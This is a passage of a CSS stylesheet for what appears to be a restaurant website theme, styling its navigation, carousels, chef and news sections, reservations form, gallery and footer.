	display: none;
}

.main-nav li:hover ul.sub-menu {
	opacity: 1;
	display: block;
	width: 190px;
}
@media all and (min-width: 770px) {.main-nav ul.sub-menu li {
	display: block;	padding-top: 8px;	padding-bottom: 8px;	text-align: left;	background-color: rgba(35,35,35,0.8);
}}
@media all and (max-width: 770px) {.main-nav ul.sub-menu li {
	display: block;	padding-top: 8px;	padding-bottom: 5px;	background-color: rgba(35,35,35,0.8);	width: 80%;	margin-left: auto;	margin-right: auto;
}}
.main-nav ul > li > a:before {
	content: ' ';
	display: block;
	position: absolute;
	width: 100%;
	height: 3px;
	background-color: #fff;
	top: -20px;
	left: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.main-nav ul > li > a:hover:before {
	top: -30px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}

.main-nav ul.sub-menu a:before,
.main-nav ul.sub-menu a:hover:before {
	content: '';
	opacity: 0;
}

/*#########################################################################
Carousel Slider One
##########################################################################*/

.carou-slider {
	position: relative;
	padding: 0;
	margin-top: 100px;	
	z-index: 9999;
}

.carou-slider .carousel-indicators {
	width: 230px;
	height: 36px;
	bottom: 0;
	left: 50%;
	margin-left: -115px;
	top: auto;
	background-image: url(img/bullet-container.png);
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 1;
}

.carou-slider .carousel-indicators li {
	cursor: pointer;	display: none;
	width: 15px;
	height: 15px;
	background-color: transparent;
	border: 3px solid white;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	position: relative;
	top: 12px;
	margin: 0 5px;
}

.carou-slider .carousel-indicators li:first-child {
	margin-left: 48px;		}

.carou-slider .carousel-control {
	top: auto;
	z-index: 9;
	bottom: 0;
}

.carou-slider .carousel-control.right,
.carou-slider .carousel-control.left {
	width: 20px;
	height: 36px;
	-webkit-border-radius: 0;
	border-radius: 0;
	border: none;
	background-color: transparent;
	background-position: center center;
	background-repeat: no-repeat;
}

.carou-slider .carousel-control.right {
	right: 45%;
	background-image: url(img/arrow-right.png);
}

.carou-slider .carousel-control.left {
	left: 45%;
	background-image: url(img/arrow-left.png);
}

.carou-slider .itemContent {
	position: absolute;	top: 70px;	line-height: 22px;	left: 23%;	width: 520px;	background-color: rgba(60, 60, 60, 0.9);	color: #fff;	padding: 20px 50px;
	display: none;
}

.carou-slider .itemContent span {
	display: block;
}

.carou-slider .itemContent span h4 {
	font-size: 15px;
	font-family: 'Roboto', sans-serif;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 3px;
	line-height: 28px;
}

.carou-slider .itemContent span p {
	font-family: 'Roboto', sans-serif;
	font-size: 10px;
	line-height: 23px;
}

.carou-slider .carousel-indicators .active {
	background-color: #fff;
}

.chefs-wrapp {
	padding-top: 20px;
	padding-bottom: 200px;
}

.news-wrapp {
	padding-top: 20px;
	padding-bottom: 50px;
}

.chefs-container .bx-wrapper {
	margin-bottom: 0;
}

.chefs-container .bx-wrapper .bx-viewport {
	height: auto !important;
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: none;
	margin: 0;
	left: auto;
	text-align: center;
	padding-top: 70px;
}

.chefs-container .bx-wrapper .bx-pager {
	display: none;
}

.chefs-container .bx-wrapper .bx-controls-direction a {
	top: 10%;
}

.chef-infos {
	background-color: rgba(255,255,255, 0.9);
	padding: 20px;
	padding-left: 10px;
	padding-right: 10px;
	margin: 0 10px;
	text-align: center;
	position: relative;
	left: -22px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.news-infos {
	background-color: rgba(255,255,255, 0.9);
}

.chef-infos > img {
	position: absolute;
	top: -110px;
	left: 49.8%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.chef-infos h3,
.news-infos h3 {
	color: #595b5c;
	font-family: 'Lato', sans-serif;
	margin-top: 60px;
	font-size: 16px;
	margin-bottom: 0;
}

.news-infos h3 {	margin-top: 0;	padding-left: 10px;	padding-right: 10px;	line-height: 24px;	margin-top: 10px;	margin-bottom: 10px;}

.news-infos h3 a {	color: #595b5c;	-webkit-transition: all 0.3s;	-moz-transition: all 0.3s;	-o-transition: all 0.3s;	transition: all 0.3s;}

.chef-infos span {
	font-size: 11px;
	color: #f6545e;
	font-weight: bold;
	display: block;
	text-transform: uppercase;
	font-family: 'Lato', sans-serif;
	margin: 5px 0;
}

.chef-infos p,
.news-infos p {
	color: #000;
	margin-top: 20px;
	margin-bottom: 20px;
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	line-height: 1.4;
}

.news-infos p {
	margin-top: 0;
	padding-left: 10px;
	padding-right: 10px;
}

#chef-socials {
	padding-left: 0;
	margin: 0;
}

.news-infos > a {
	display: block;
	text-align: left;
	font-family: 'Lato', sans-serif;
	color: #595b5c;
	text-transform: uppercase;
	padding-bottom: 20px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.news-infos > a:last-child {
	padding-left: 10px;
	padding-right: 10px;
}


.news-infos:hover > a {
	color: #f6545e;
}

.news-infos:hover h3 a {
	color: #f6545e;
}

#chef-socials li {
	display: inline-block;
	position: relative;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

#chef-socials li a {
	display: block;
	width: 24px;
	height: 24px;
	text-indent: -9999px;
	background-image: url(img/socials-chef.png);
	background-repeat: no-repeat;
}

#chef-socials li a.chef-ico6 {
	background-position: -144px 0;
}

#chef-socials li a.chef-ico1 {
	background-position: 0 0;
}

#chef-socials li a.chef-ico2 {
	background-position: -29px 0;
}

/*#########################################################################
InfoContainer
##########################################################################*/

.infoContainer {
	margin-top: 30px;
	padding-top: 30px;
	border-top: 1px solid #aea58c;
}

.infoHolder h3 {
	position: relative;
	color: #fff;
	font-weight: normal;
	font-family: 'Roboto', sans-serif;
	font-size: 20px;
	letter-spacing: 3px;
/*	text-transform: uppercase;	*/
	margin-bottom: 30px;
}

.infoHolder h3:before {
	content: attr(data-number);
	display: block;
	float: left;
	font-size: 27px;
	text-align: center;
	line-height: 50px;
	font-family: 'Conv_HOMEMADEAPPLE';
	padding-right: 30px;
	background-image: url(img/circle.png);
	background-repeat: no-repeat;
	width: 53px;
	height: 45px;
}

.infoHolder img {
	-webkit-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	transition: all 0.3s !important;
}

.infoHolder img:hover {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
}

.infoHolder p {
	padding-right: 20px;
	font-size: 14px;
	padding-top: 25px;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	line-height: 23px;
}

.infoHolder > a,
.content-error a {
	display: block;
	float: left;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	border: 4px solid white;
	padding: 10px;
	padding-left: 25px;
	padding-right: 55px;
	margin-top: 20px;
	background-image: url(img/button-arrow.png);
	background-repeat: no-repeat;
	background-position: 82% center;
	-webkit-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	transition: all 0.3s !important;
}

.infoHolder > a:hover,
.content-error a:hover {
	background-color: #fff;
	color: #000;
}

.content-error a {
	float: none;
	position: absolute;
	right: -100px;
	top: 20%;
}

/*#########################################################################
Tradition Container
##########################################################################*/

.tradition {
	margin-top: 170px;
}

.tradition .span4,
.early-start .span6,
.gallery-testimonials .span6 h3 {
	color: #fff;
}

.tradition .span4 h3,
.early-start .span6 h3,
.gallery-testimonials .span6 h3 {
	font-weight: 700;
	text-transform: uppercase;
	font-size: 17px;
	font-family: 'Roboto', sans-serif;
	letter-spacing: 3px;
	margin-bottom: 20px;		margin-top: -75px;
}

.tradition .span4 p,
.early-start .span6 p {
	font-size: 14px;
	font-family: 'Roboto', sans-serif;
	line-height: 24px;
	margin-bottom: 20px;
}

.early-start .span6 p {
	padding-right: 200px;
}

.early-start {
	margin-top: 200px;
	padding-bottom: 100px;
}

.early-start .span6 img {
	-webkit-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	transform: rotate(10deg);
	padding: 10px;
	background-color: #fff;
	-webkit-box-shadow: -5px -5px 25px rgba(0,0,0, 0.9);
	box-shadow: -5px -5px 25px rgba(0,0,0, 0.9);
}

/*#########################################################################
Video Container
##########################################################################*/

#video-container {
	padding-left: 0;
	padding-right: 0;
	position: relative;
}

.pattern {
	position: absolute;
	width: 100%;
	height: 100%;
	background-image: url(img/pattern.png);
	z-index: 999;
	background-color: rgba(0,0,0, 0.5);
}

.vjs-poster {
	background-size: cover;
}

#video-container .vjs-default-skin .vjs-big-play-button {
	left: 50%;
	top: 40%;
	-webkit-transform: translate(-50%);
	-moz-transform: translate(-50%);
	-o-transform: translate(-50%);
	-ms-transform: translate(-50%);
	transform: translate(-50%);
	z-index: 9;
	background-color: transparent;
	border-color: #fff;
	color: #fff;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	width: 143px;
	height: 143px;
	line-height: 143px;
	font-size: 4em;
}

#video-container .vjs-default-skin .vjs-big-play-button:before {
	text-shadow: none;
	line-height: 143px;
}

#video-container .vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
	visibility: visible !important;
	z-index: 9999999999999999999 !important;
	opacity: 1 !important;
	display: block !important;
}

/*#########################################################################
Gallery & Testimonials
##########################################################################*/

.gallery-testimonials {
	margin-top: 60px;
}

.galleryContainer > a {
	display: block;
	float: left;
	width: 90px;
	height: 90px;
	padding: 10px;
	background-color: #fff;
	margin-right: 15px;
	margin-bottom: 15px;
	-webkit-box-shadow: 10px 10px 15px rgba(0,0,0, 0.6);
	box-shadow: 10px 10px 15px rgba(0,0,0, 0.6);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.galleryContainer > a:hover {
	opacity: 0.6;
}

#testimonialCarousel .item .span3 img {
	display: block;
	width: 90px;
	height: 90px;
	padding: 5px;
	background-color: #fff;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

#testimonialCarousel .item .span9 h5 {
	font-size: 16px;
	font-family: 'Roboto', sans-serif;
	font-weight: 800;
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 3px;
	margin-bottom: 5px;
}

#testimonialCarousel .item .span9 span {
	display: block;
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	font-weight: 300;
	color: #d7d5d3;
}

#testimonialCarousel .item .span9 p {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	line-height: 24px;
	padding: 20px 0;
}

#testimonialCarousel a.left,
#testimonialCarousel a.right {
	border: none;
	background-color: transparent;
	width: 25px;
	height: 25px;
	background-repeat: no-repeat;
	background-position: center center;
	top: 140px;
}

#testimonialCarousel a.left {
	background-image: url(img/testimonals-arrow-small-left.png);
}

#testimonialCarousel a.right {
	right: auto;
	left: 70px;
	background-image: url(img/testimonals-arrow-small-right.png);
}

.galleryContainer {
	overflow: hidden;
}

/*#########################################################################
Footer
##########################################################################*/

.footer-wrapper {
	background-color: #000;
	margin-top: 70px;
}

.twitterFeed {
	margin-bottom: 40px;	}

.twitterFeed ul {
	margin: 0;
	padding: 0;
	list-style: none;
	border-bottom: 1px solid #616161;
}

.twitterFeed ul li {
	padding-top: 40px;
	padding-bottom: 40px;
	color: #616161;
	font-family: 'Roboto', sans-serif;
}

.twitterFeed ul li > p:before {
	position: relative;
	top: 3px;
	padding-right: 25px;
	content: url(img/tweet-ico.png);
}

.twitterFeed ul li a {
	text-decoration: underline;
	color: #616161;
}

.twitterFeed ul li p {
	margin: 0;
}

.twitterFeed ul li p.timestamp {
	display: inline-block;
	padding-left: 15px;
}

.aboutInfo .span4 {
	padding: 0 5px;
}

.aboutInfo .span8 p {
	font-family: 'Roboto', sans-serif;
	font-size: 11px;
	color: #848383;
	line-height: 18px;
}

.aboutInfo .span8 a {
	display: block;
	font-family: 'Roboto', sans-serif;
	font-size: 11px;
	color: #848383;
/*	text-transform: uppercase;	*/
	letter-spacing: 2px;
/*	background-image: url(img/testimonals-arrow-small-right.png);	*/
	background-repeat: no-repeat;
	background-position: 95% center;
	margin-top: 10px;
}

.footer-features .span4 h5 {
	margin: 0;
	font-weight: 800;
	color: #616161;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-family: 'Roboto', sans-serif;
}

.postHolder {
	padding-top: 20px;
	padding-bottom: 15px;
	border-bottom: 1px solid #616161;
}

.postHolder:last-child {
	border: none;
}

.postHolder .span10 h6 {
	margin-top: 0;
	line-height: 1;
	margin-bottom: 5px;
}

.postHolder .span10 h6 a {
	font-weight: 800;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
}

.postHolder .span10 p {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	line-height: 17px;
	margin-bottom: 0;
}

#schedule {
	list-style: none;
	padding: 0;
	margin: 0;
	padding-top: 20px;
}

#schedule li {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 11px;
	border-bottom: 1px solid #545454;
	padding-top: 3px;
	padding-bottom: 3px;
	overflow: hidden;
}

#schedule li:last-child {
	border: none;
	clear: both;
}

#schedule li span.day {
	display: block;
	float: left;
}

#schedule li span.dtime {
	display: block;
	float: right;
}

.bottom-footer {
	border-top: 1px solid #545454;
	padding-top: 25px;
	margin-top: 25px;
	padding-bottom: 15px;
}

.bottom-footer a {
	position: relative;
	display: block;
	font-family: 'Roboto', sans-serif;
	color: #848383;
}

.bottom-footer .span6 a.goTop {
	padding-left: 50px;
}

.bottom-footer .span6 a.goTop:before {
	position: absolute;
	left: 0;
	top: -10px;
	content: url(img/toparrow.png);
}

/*#########################################################################
About - Header
##########################################################################*/

#aboutNavigation {
	padding-top: 50px;
}

.about-features,
.reservations-features {
	padding-top: 60px;
	width: 820px;
	margin: 0 auto;
}

.aboutWrapper {
	background-color: #ebebeb;
	padding-bottom: 40px;
	position: relative;
	margin-bottom: 220px;
}

.aboutWrapper.page-wrapper {
	margin-top: 70px;
}

.about-title h2,
.reservations-title h2 {
	text-align: center;
	font-size: 66px;
	color: #6e6d64;
	font-weight: 100;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	margin: 0;
	padding: 130px;
	padding-bottom: 50px;
	line-height: 1;
}

.aboutWrapper .divider {
	height: 43px;
	overflow: hidden;
	background-repeat: no-repeat;
	background-position: center center;
}

.aboutWrapper .divider_contact {
	background-image: url(img/divider-contact.png);
}

.about-features .span4,
.about-info {
	padding-left: 20px;
	padding-right: 20px;
}

.about-features .span4 h3 {
	text-align: center;
	color: #6e6d64;
	font-size: 20px;
	font-weight: normal;
	font-family: 'Lato', sans-serif;
	text-transform: uppercase;
}

.about-features .span4 p {
	text-align: left;
	font-size: 14px;
	font-family: 'Lato', sans-serif;
	color: #6e6d64;
	line-height: 24px;
}

.about-info,
.reservations-features {
	margin-top: 90px;
	font-family: 'Lato', sans-serif;
	color: #6e6d64;
	font-size: 14px;
	line-height: 28px;
	text-align: center;
}

.about-info p {
	margin-bottom: 30px;
}

.reservations-features {
	margin-top: 0;
	padding-top: 10px;
}

/*#########################################################################
Menu
##########################################################################*/

.rm-front h3 {
	border-top: none;
	font-weight: 100;
	color: #6e6d64;
	line-height: 40px;
	font-family: 'Roboto', sans-serif;
	font-size: 40px;
	text-align: center;
	margin: 0px 0px;
	padding: 0;
	padding-bottom: 30px;
	padding-top: 20px;
}

.rm-info {
	margin-bottom: 55px;
}

.rm-info > p {
	text-align: center;
	text-transform: uppercase;
	font-size: 15px;
	color: #55371b;
	font-family: 'Roboto', sans-serif;
	padding: 40px 0;
}

.rm-info address p {
	text-align: center;
	font-size: 15px;
	color: #55371b;
	font-family: 'Roboto', sans-serif;
	font-weight: normal;
}

.rm-info address p a {
	color: #55371b;
}

a.rm-button-open {
	font-size: 15px;
	color: #55371b;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
}

a.rm-button-open:after {
	content: url(img/menu-arrow.png);
	padding-left: 10px;
}

.rm-content h4 {
	border: none;
	font-size: 21px;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	color: #000;
	text-shadow: none;
}

.main-nav ul {
	color: #55371b;
}

/*#########################################################################
Menu
##########################################################################*/

.news-holder {
	margin-top: 70px;
	margin-bottom: 150px;
}

.news-holder * {
	max-width: 100%;
}

.news-holder,
.news-holder h1,
.news-holder h2,
.news-holder h3,
.news-holder h4,
.news-holder h5,
.news-holder h6 {
	color: #fff;
}

.news-holder a {
	color: #ddd;
}

.news-holder:last-child {
	margin-bottom: 0;
}

.news-holder-right .span6.post-info {
	padding-right: 50px;
}

.news-holder-left .span6.post-info {
	padding-left: 50px;
}

.news-holder .span6 h3 a,
.gallery-postinfo h3 a {
	display: block;
}

.news-holder .span6 h3 a,
.gallery-postinfo h3 a,
.news-holder .span6 h3 a,
.gallery-postinfo h3 a,
.news-holder .span6 h3,
.gallery-postinfo h3,
.news-holder .span6 h3,
.gallery-postinfo h3 {
/*	font-family: 'Cookie', sans-serif; */
	color: #fff;
	font-size: 39px;
	margin: 0;
	padding-bottom: 5px;
	font-weight: normal;
}

.news-holder .span6 h3,
.gallery-postinfo h3,
.news-holder .span6 h3,
.gallery-postinfo h3 {
	border-bottom: 1px solid white;
}

.news-holder .span6 .postinfo p,
.gallery-postinfo .postinfo p {
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-size: 12px;
	padding-top: 13px;
}

.news-holder .span6 .postinfo p a {
	color: #fff;
}

.news-holder .span6 .postinfo p:before,
.gallery-postinfo .postinfo p:before {
	content: url(img/time-icon.png);
	position: relative;
	top: 2px;
	padding-right: 10px;
}

.news-holder .span6 > p,
.gallery-postinfo > p {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	line-height: 26px;
	margin-bottom: 30px;
}

.news-holder .span6.post-info > a,
.gallery-postinfo > a {
	display: block;
	float: left;
	border: 3px solid white;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 30px;
	padding-right: 70px;
	font-size: 11px;
	letter-spacing: 1px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	margin-top: 15px;
	background-image: url(img/readmore-arrow.png);
	background-repeat: no-repeat;
	background-position: 80% center;
	-webkit-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	transition: all 0.3s !important;
}

.news-holder .span6.post-info > a:hover,
.gallery-postinfo > a:hover {
	background-color: #fff;
	color: #000;
}

.news-holder .span6.image-holder a {
	display: block;
	margin-bottom: 100px;
}

.news-holder .span6.image-holder a img {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.news-holder-right .span6.image-holder img {
	padding: 10px;
	background-color: #fff;
	-webkit-transform: rotate(5deg);
	-moz-transform: rotate(5deg);
	-o-transform: rotate(5deg);
	-ms-transform: rotate(5deg);
	transform: rotate(5deg);
	-webkit-box-shadow: -15px -15px 15px rgba(0,0,0, 0.5);
	box-shadow: -15px -15px 15px rgba(0,0,0, 0.5);
}

.news-holder-left .span6.image-holder img {
	padding: 10px;
	background-color: #fff;
	-webkit-transform: rotate(-5deg);
	-moz-transform: rotate(-5deg);
	-o-transform: rotate(-5deg);
	-ms-transform: rotate(-5deg);
	transform: rotate(-5deg);
	-webkit-box-shadow: -15px 15px -15px rgba(0,0,0, 0.5);
	box-shadow: -15px -15px 15px rgba(0,0,0, 0.5);
}

.news-holder-right .span6.image-holder a:last-child img {
	-webkit-transform: rotate(-5deg);
	-moz-transform: rotate(-5deg);
	-o-transform: rotate(-5deg);
	-ms-transform: rotate(-5deg);
	transform: rotate(-5deg);
}

.news-holder .span6.image-holder a:hover img {
	-webkit-transform: none;
	-moz-transform: none;
	-o-transform: none;
	-ms-transform: none;
	transform: none;
}

.shareable {
	border-top: 1px solid white;
	padding-top: 20px;
}

.shareable span {
	display: block;
	float: left;
	color: #fff;
	font-family: 'Roboto', sans-serif;
}

ul.sharing-post {
	float: left;
}

ul.sharing-post li {
	display: inline-block;
}

ul.sharing-post li a {
	margin-right: 5px;
	display: block;
	float: left;
	width: 15px;
	height: 20px;
	text-indent: -9999px;
	background-image: url(img/sharings.png);
	background-repeat: no-repeat;
	-ms-background-position-y: 5px;
	background-position-y: 5px;
}

ul.sharing-post li a.share-two {
	-ms-background-position-x: -19px;
	background-position-x: -19px;
}

ul.sharing-post li a.share-three {
	-ms-background-position-x: -41px;
	background-position-x: -41px;
}

ul.sharing-post li a.share-four {
	-ms-background-position-x: -65px;
	background-position-x: -65px;
}

ul.sharing-post li a.share-five {
	-ms-background-position-x: -87px;
	background-position-x: -87px;
}

ul.sharing-post li a.share-six {
	-ms-background-position-x: -105px;
	background-position-x: -105px;
}

/*#########################################################################
Events
##########################################################################*/

.news-holder.event-holder .span6 h3 {
	border: none;
	margin-bottom: 20px;
}

.event-holder .image-holder {
	position: relative;
}

.event-holder.news-holder-right .image-holder .evt-date {
	position: absolute;
	top: 40%;
	left: 0;
	-webkit-transform: translate(-50%);
	-moz-transform: translate(-50%);
	-o-transform: translate(-50%);
	-ms-transform: translate(-50%);
	transform: translate(-50%);
}

.event-holder.news-holder-left .image-holder .evt-date {
	position: absolute;
	top: 20%;
	right: -100px;
	-webkit-transform: translate(-50%);
	-moz-transform: translate(-50%);
	-o-transform: translate(-50%);
	-ms-transform: translate(-50%);
	transform: translate(-50%);
}

.event-holder .image-holder .evt-date {
	width: 91px;
	height: 91px;
	background-color: #fff;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
}

.event-holder .image-holder .evt-date p {
	font-family: 'Roboto', sans-serif;
	color: #2b1e0d;
	font-size: 17px;
	text-transform: uppercase;
	line-height: 25px;
	padding-top: 7px;
}

.event-holder .image-holder .evt-date p span {
	font-weight: 800;
	letter-spacing: 3px;
}

/*#########################################################################
Events
##########################################################################*/

.reservationsWrapper {
	margin-top: 70px;
}

.reservations-features form {
	margin-top: 50px;
	padding-left: 10px;
}

.reservations-features form input {
	width: 95%;
	height: 39px;
	background-color: transparent;
	border: 1px solid #a9927b;
	padding-left: 15px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	font-family: 'Roboto' sans-serif;
	color: #2b1e0d;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.reservations-features form input:focus {
	outline: none;
	background-color: transparent;
	border-color: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-color: #a9927b;
}

.reservations-features form label {
	text-align: left;
	position: relative;
	margin-bottom: 15px;
}

.inputWrapper .span6 p {
	margin-bottom: 40px;
}

.reservations-features form button {
	display: block;
	width: 174px;
	background-color: #603913;
	text-transform: lowercase;
	font-family: 'Georgia';
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
	margin: 0;
	border: none;
	color: #fff;
	margin: 0 auto;
	margin-top: 40px;
}

/*#########################################################################
Gallery
##########################################################################*/

.paperStack {
	position: relative;
	display: block;
	max-width: 428px;
	background: #fff;
	-webkit-box-shadow: 5px 5px 10px 10px rgba(0,0,0,0.6);
	box-shadow: 5px 5px 10px 10px rgba(0,0,0,0.6);
	padding: 5px;
	position: relative;
	background-image: url(img/loupe.png);
	background-repeat: no-repeat;
	background-position: center center;
}

.paperStack > img {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.paperStack:hover > img {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.3;
}

.paperStack:before,
.paperStack:after {
	content: "";
	height: 98%;
	position: absolute;
	width: 100%;
	z-index: -1;
}

.paperStack:before {
	background: #fafafa;
	-webkit-box-shadow: 0 0 8px rgba(0,0,0,0.4);
	box-shadow: 0 0 8px rgba(0,0,0,0.4);
	left: -5px;
	top: 4px;
	-webkit-transform: rotate(-2.5deg);
	-moz-transform: rotate(-2.5deg);
	-o-transform: rotate(-2.5deg);
	-ms-transform: rotate(-2.5deg);
	transform: rotate(-2.5deg);
}

.paperStack:after {
	background: #f6f6f6;
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,0.4);
	box-shadow: 0 0 3px rgba(0,0,0,0.4);
	right: -3px;
	top: 1px;
	-webkit-transform: rotate(1.4deg);
	-moz-transform: rotate(1.4deg);
	-o-transform: rotate(1.4deg);
	-ms-transform: rotate(1.4deg);
	transform: rotate(1.4deg);
}

.gallery-wrapper .row-fluid .gallery-post {
	margin-top: 60px;
	margin-bottom: 60px;
	width: 43%;
}

.gallery-postinfo {
	padding-top: 50px;
	padding-right: 60px;
}

.gallery-postinfo h3 a {
	color: #fff;
}

.gallery-postinfo > button {
	background-color: transparent;
}

.gallery-wrapper .row-fluid .gallery-post {
	margin-left: 0;
}

.gallery-wrapper .row-fluid .gallery-post:nth-child(2n+2) {
	margin-left: 12.5%;
}

.single-gallery {
	margin-top: 70px;
	position: relative;
}

/*#########################################################################
Shortcodes
##########################################################################*/

.paragraph-shortcodes {
	color: #fff;
	font-family: 'Robot', sans-serif;
	font-weight: normal;
}

.paragraph-shortcodes h3 {
	font-weight: normal;
	font-family: 'Robot', sans-serif;
	font-size: 17px;
	font-weight: 800;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.paragraph-shortcodes h5 {
	margin-top: 25px;
	margin-bottom: 25px;
	font-weight: normal;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 1px;
}

.paragraph-shortcodes .row-fluid p {
	margin-bottom: 50px;
	font-family: 'Robot', sans-serif;
	font-size: 14px;
	line-height: 25px;
}

.row-fluid > a.small {
	font-family: 'Robot', sans-serif;
	font-weight: 300;
	font-size: 13px;
	display: block;
	padding: 10px 35px;
	background-color: #fff;
	float: left;
	margin-right: 15px;
	color: #000;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	overflow: hidden;
}

.row-fluid > a.small.black {
	background-color: #000;
	color: #fff;
	border: 1px solid gray;
}

.row-fluid > a.small.transparent {
	background-color: transparent;
	border: 1px solid white;
	color: #fff;
}

.row-fluid > a.big {
	width: 60%;
	display: block;
	overflow: hidden;
	padding: 10px;
	text-align: center;
	background-color: #fff;
	float: left;
	clear: both;
	color: #000;
	margin-top: 25px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.row-fluid > a.big.transparent {
	background-color: transparent;
	border: 1px solid white;
	color: #fff;
}

.row-fluid > a.big.black {
	background-color: #000;
	border: 1px solid gray;
	color: #fff;
}

.row-fluid > a.big.red {
	background-color: #e43b27;
	color: #fff;
}

.tabifyContainer #menu {
	margin: 0;
	padding: 0;
	list-style: none;
}

.tabifyContainer #menu li {
	display: inline-block;
	background-color: transparent;
	border: 1px solid white;
	padding: 15px 40px;
	margin-right: 2px;
	color: #fff;
	float: left;
	font-size: 13px;
	font-family: 'Roboto', sans-serif;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

.tabifyContainer #menu li.active {
	background-color: #fff;
	color: #000;
}

.tabifyContainer #menu li.active a {
	color: #000;
}

.tabifyContainer #menu li a {
	color: #fff;
	display: block;
}

.tabifyContainer > div {
	clear: both;
	-webkit-border-radius: 5px;
	-webkit-border-top-left-radius: 0;
	border-radius: 5px;
	border-top-left-radius: 0;
	background-color: #fff;
	padding: 55px 50px;
	color: #000;
}

.tabifyContainer > div p {
	margin: 0 !important;
}

.capsacordions {
	margin-top: 50px;
}

dl.accordion dt a {
	display: block;
	background-color: #fff;
	font-size: 15px;
	color: #000000;
	font-family: 'Roboto';
/*	font-weight: normal;	*/
	padding: 10px 35px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	margin-bottom: 15px;
	background: #fff url(img/plus.png) 95% center no-repeat;
}

dl.accordion dd {
	position: relative;
	top: -15px;
	background-color: #fff;
	padding-left: 35px;
	padding-right: 35px;
	padding-bottom: 15px;
	font-family: 'Roboto', sans-serif;
	font-weight: normal;
	color: #000;
	font-size: 13px;
	margin-left: 0;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}

.dcaps p:first-letter {
	font-size: 40px;
	font-weight: bold;
	font-family: 'Roboto', sans-serif;
	padding: 10px 18px;
	float: left;
}

.dcaps p.second-cap:first-letter {
	border: 1px solid white;
	padding: 10px 18px;
	margin-right: 15px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	font-size: 25px;
	font-weight: 300;
}

.dcaps p.third-cap:first-letter {
	background-color: #fff;
	-webkit-border-radius: 70%;
	border-radius: 70%;
	color: #000;
	font-size: 25px;
	margin-right: 18px;
	font-weight: 300;
}

.messageContainer textarea {
	width: 100%;
	resize: none;
	background-color: transparent;
